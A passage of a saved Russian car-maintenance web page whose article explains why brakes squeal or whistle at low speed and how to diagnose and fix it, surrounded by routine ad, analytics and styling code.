a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-01-02">02.01.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>401 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2445" class="post-ratings"  data-nonce="644b689546"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2445, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2445, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2445, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2445, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2445, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2445, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2445, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2445, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2445, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2445, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2445-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Свист при торможении автомобиля на малых скоростях</h1><h2>Скрип и свист тормозов</h2><p>Визг тормозов мы нередко слышим на улице, но так ли это безопасно и почему автовладелец, у которого слышится скрип тормозов, начинает волноваться и искать пути устранения возникшей проблемы?</p><p style="clear: both"><noscript><img decoding="async" src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti-tormoznoj-sistemy_opt.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti-tormoznoj-sistemy_opt.jpg" /></p><h2>Принцип работы тормозов автомобиля</h2><p>Когда требуется остановить автомобиль или снизить его скорость, водитель нажимает на педаль тормоза. Усилие передается через тормозную жидкость по специальной магистрали, и поршни прижимают колодки к дискам или барабанам, которые закреплены на колесах, в результате чего вращение замедляется и автомобиль останавливается.</p><p>В большинстве случаев тормозные колодки свистят или скрипят в областях, где они соприкасаются с дисками, что говорит о неудовлетворительном состоянии этих частей тормозной системы, которые требуется отремонтировать или заменить. Очень редко свист или скрип имеют другую причину.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtocity365.ru/wp-content/uploads/2019/10/tormoznye-kolodki_opt.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtocity365.ru/wp-content/uploads/2019/10/tormoznye-kolodki_opt.jpg" /></p><h2>Почему скрипят тормоза при торможении</h2><p>На большинстве тормозных колодок установлен датчик износа – металлическая пластина, называемая «пискун». Он начинает соприкасаться с поверхностью диска, когда изнашивается рабочая поверхность и поэтому после нажатия на педаль тормоза свистят. Решается проблема заменой тормозных колодок на новые, после чего скрип уходит. При замене желательно смазать направляющие на тормозных суппортах смазкой, поскольку они тоже могут быть источником скрипа.</p><p>В зимнее время случается, что колодки примерзают к диску, а когда автомобиль трогается, фрикционные накладки просто срывает. В этом случае чаще всего тормоза заклинивает или они пропадают на одном из колес, требуя немедленной замены колодок.</p><p>Случается, что неприятный скрип при торможении слышится после замены тормозных колодок. Чтобы они не портились при хранении, на их рабочую поверхность наносится специальное напыление. После их установки оно издает этот неприятный звук, который быстро пропадает. Ускорить этот процесс можно, сделав три-четыре активных торможения.</p><p>Распространенная причина того, что скрип тормозов при торможении не уходит – несовместимость дисков и колодок. Иногда рабочая часть содержит металлическую стружку, неподходящую для материала диска. Лучший вариант – покупать колодки от того же производителя, что и установленные диски. Или посоветовавшись со специалистами, подобрать совместимые варианты.</p><script data-noptimize>fpm_start( "true" )</script> <p>Реже виновниками того, что слышен свист при торможении, являются тормозные диски. Из-за заводского брака они могут неравномерно изнашиваться, что приводит к биению педали тормоза и появлению характерного звука. Более распространенная причина – деформация диска вследствие перегрева или гидроудара. При слишком активных торможениях на больших скоростях сплав диска может перегреться и его ведет. Но такая проблема чаще встречается на спортивных авто, предназначенных для динамичной езды. Деформация из-за гидроудара встречается чаще. Происходит это тогда, когда после резкого торможения автомобиль попадает в лужу и нагретый диск резко охлаждается в воде. Устранить деформацию можно проточкой дисков или их заменой.</p><p>Встречаются ситуации, когда тормоза свистят, независимо от того, нажимает ли водитель на педаль. Это происходит при заклинивании поршня тормозного суппорта на одном из колес. Чаще всего достаточно разжать его и смазать направляющие, хотя лучше просто заменить поршень, чтобы тормоза не заклинили в движении.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti_opt.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti_opt.png" /></p><h2>Диагностика неисправностей тормозной системы</h2><p>Когда тормоза скрипят при торможении, требуется выявить причину неисправности, потому что кроме неприятного звука, проявляются и другие проблемы:</p><ol><li>Удлиняется тормозной путь – поскольку рабочая поверхность изнашивается и не захватывает диск как положено.</li><li>Чтобы затормозить, требуется прикладывать большее усилие на педаль.</li><li>В случае резкого торможения часто на педали чувствуется биение из-на неравномерной изношенности колодок или дисков.</li></ol><p>Провести диагностику состояния системы при писке тормозов можно самостоятельно, для чего требуется:</p><ul><li>снять колпак колеса;</li><li>внимательно осмотреть диск и тормозные колодки;</li><li>серый налет на них говорит о том, что срабатывается рабочая поверхность;</li><li>появление в налете металлических частиц сигнализирует о необходимости замены колодок.</li></ul><p>Делать такой осмотр желательно каждые две-три тысячи километров пробега, что позволит избежать критичных ситуаций. Если при торможении свист явно слышен, реальная картина будет видна после снятия колеса, когда полностью обнажается диск и колодки. Это связано с тем, что требуется оценивать состояние и внешних, и внутренних частей колодок. Если в конструкции не предусмотрен датчик износа, требуется внимательно осмотреть колодки, при износе рабочей накладки до 2 мм, лучше всего заменить колодки, не дожидаясь, пока металл начнет царапать тормозной диск.</p><p>При диагностике осмотрите тормозной диск. Он изнашивается медленнее колодок, поскольку изготовлен из устойчивого к износу твердого металла. На нем не должно быть трещин, раковин и сколов, видимых деформаций. Для определения состояния достаточно провести пальцем и нащупать фаску, появившуюся в результате износа и если она достигает 2 мм, диск считается изношенным. Металла в нем еще достаточно, но он становится слишком тонким и склонным к постоянным перегревам, приводящим к деформациям.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnoe-tormoznye-kolodki_opt.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnoe-tormoznye-kolodki_opt.jpg" /></p><h2>Избавление от проблемы</h2><p>После проведения диагностики требуется устранить неисправность. В большинстве случаев дело заканчивается установкой новых тормозных колодок. Реже – проточкой или заменой тормозного диска или заменой поршней суппортов. Замена колодок на одном колесе не производится, это делает по оси авто, то есть, но обоих передних или задних колесах.</p><p>Тем не менее, случается так, что скрипят колодки и после замены, но не нужно волноваться, в большинстве случаев они вскоре притираются. Уже после нескольких сотен километров пробега проблема уходит сама собой. Чтобы ускорить этот процесс, некоторые производители выпускают колодки с пропилами на фрикционной части.</p><p>Если не хочется ждать, можно использовать противоскрипную смазку или пасту. Важно знать, что наносимый состав не предназначен для облегчения скольжения, поэтому он ни в коем случае не должен попасть на движущиеся части системы. Паста наносится на заднюю часть колодки, а не на фрикционную поверхность, что снижает нагрев при торможении и уменьшает зазоры между колодкой и диском. Со временем она затвердевает, но продолжает поглощать звук при торможении. Как правило, это составы на основе медного или керамического порошка с добавлением специальных присадок.</p><p>Чтобы убрать скрип, могут использоваться антискрипные пластины, устанавливаемые с внешней стороны. Их задача уплотнить конструкцию и создать буферный упругий слой, балансирующий степень прижатия колодок к диску.</p><p><iframe src="https://youtube.com/embed/zQy60yEJbpc"></iframe></p><h2>Заключение</h2><p>Свист или скрип тормозов — это довольно распространенная проблема, периодически возникающая в любом автомобиле. Ее можно решить самостоятельно или с помощью профессионалов путем замены колодок или тормозных дисков, текущего ремонта тормозной системы.</p><p>Чтобы не доводить до крайностей, лучше всего проводить профилактический осмотр каждые 2-3 тыс. километров пробега, а при появлении первых признаков неисправности заменять износившиеся детали.</p><h2>ЗА БАРАНКОЙ</h2><p>Пользоваться тормозами в городском цикле приходится не раз и не два за день — если при этом слышны неприятные пронзительные звуки, езда превращается в пытку. Как заставить колодки замолчать?</p><p style="clear: both"><noscript><img decoding="async" src="https://mtdata.ru/u30/photo8670/20180528084-0/original.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mtdata.ru/u30/photo8670/20180528084-0/original.jpg" /></p><p>На работу систем автомобиля, отвечающих за безопасность движения, принято обращать первостепенное внимание. Именно поэтому, когда при торможении раздается то ли свист, то ли писк, водитель непременно пытается выяснить причину его появления. В конце концов, такой звук просто раздражает.</p><p>Однако решить эту проблему не так-то просто.</p><h2>Плохое качество</h2><p>Назойливо пищать могут колодки откровенно плохого качества: если вы покупали их существенно дешевле других аналогов, значит, пришел час расплаты за экономию. Лекарство тут можно рекомендовать только одно: заменить некондицию на качественные изделия (если диски еще не меняли, возможно, стоит отдать предпочтение оригинальным колодкам).</p><h2>Камушек в колодке</h2><p>Нередко причиной неприятного звука становится камень или любой другой абразив, попавший на фрикционную накладку колодки.</p><p>Тогда звук исходит только с одной стороны. Достаточно почистить поверхность, и проблема исчезнет. Другой банальный вариант —влажные фрикционные накладки (например, после автомойки).</p><p>В этом случае поможет серия интенсивных торможений.</p><h2>Просто несовместимы</h2><p>В появлении посторонних звуков не всегда виноваты колодки, ведь они работают «в плотном контакте» с дисками. От совместимости материалов фрикционной накладки и диска зависит звуковой комсрорт. Одни и те же колодки могут полностью устраивать одного автовладельца и сильно раздражать скрипами другого. В идеале компоненты пар трения должны быть изготовлены одним производителем: это минимизирует риск «несовместимости». Но гарантии, что тормоза будут работать тихо, все равно нет.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/chem-mozhno-pokrasit-panel-avtomobilya.html" target="_blank" rel="dofollow" class="ub6ba31fc7de5640a008e030c47da410b"><style>.ub6ba31fc7de5640a008e030c47da410b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub6ba31fc7de5640a008e030c47da410b:active, .ub6ba31fc7de5640a008e030c47da410b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub6ba31fc7de5640a008e030c47da410b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub6ba31fc7de5640a008e030c47da410b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub6ba31fc7de5640a008e030c47da410b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub6ba31fc7de5640a008e030c47da410b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем можно покрасить панель автомобиля</span></div></a></div><h3>Износ —критический</h3><p>Те, кто привык заезжать на сервис, лишь когда автомобиль сломается, наверняка сталкивались и с таким случаем: накладка колодок полностью изношена, торможение происходит металлической пластиной (основой) о диск. Чаще к этому приводит игнорирование своевременной диагностики и обслуживания. Но не спешите просто устанавливать новые колодки —возможно, один из поршней подклинивает, вследствие чего</p><p>и возникает повышенный износ. Определить неисправность просто: другие колодки в таких случаях находятся в гораздо более работоспособном состоянии.</p><p>Конечно, звуки при торможении никак не связаны с его эффективностью. Однако можно сказать, что косвенно скрип все-таки влияет на безопасность: он провоцирует водителя реже пользоваться тормозами и заставляет его нервничать при каждом нажатии на педаль. Так что, если избавление от голосящих тормозов не требует больших затрат денег и времени, лучше все-таки заняться ими как можно быстрее.</p><h2>Мнение специалиста</h2><p>Причина возникновения скрипа при торможении кроется в резонансных явлениях, возникающих в паре трения —тормозной колодке и диске. Производители стараются свести к минимуму шумы при торможении путем установки на обратную сторону колодки противоскрипных пластин, нанесения противошумовой мастики и добавлением во фрикционную смесь специальных компонентов. Но в первую очередь производитель обеспечивает технические показатели —стабильный коэффициент трения тормозной колодки как залог нашей с вами безопасности.</p><p>Хочу отметить, что свисты и скрипы нисколько не влияют на качество торможения. Обычно они возникают в момент касания колодки диска и в конечной фазе, при начале отпускания педали тормоза. Это резонансные явления, которые могут появляться и пропадать в зависимости от температуры и влажности окружающей среды. Но если скрип сопровождает весь процесс торможения и постоянно действует на нервы, советую прежде всего заехать на сервис и попросить слесарей оценить состояние колодок и дисков (барабанов). Иногда достаточно просто зачистить поверхность фрикционной накладки (в ней могут находиться вкрапления абразива из дорожной пыли) или может понадобится проточить диски, чтобы избавиться от неприятных звуков.</p><p>В случаях, когда все остальные меры исчерпаны, рекомендую заменить тормозные колодки. И не покупайте откровенно дешевые —они не только сильно голосят, но и неэффективно работают.</p><p>Понравилась статья? Подпишитесь на канал, чтобы быть в курсе самых интересных материалов</p><h2>Скрип колодок: Как исправить свист при торможении</h2><h2><strong>Устранение скрипа тормозных колодок.</strong></h2><p style="clear: both"> <noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/1430169135_3366654.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/1430169135_3366654.jpg" /></p><p>Не можете смериться с ужасным свистом или скрипом тормозных колодок? А может Вас раздражает ужасный звук при торможении и вы не знаете, что с этим делать? Вы только что, совсем недавно поменяли тормозные колодки, но в результате этого при торможении появился неприятный скрип или свист? Не расстраивайтесь друзья, на самом деле вы сами сможете 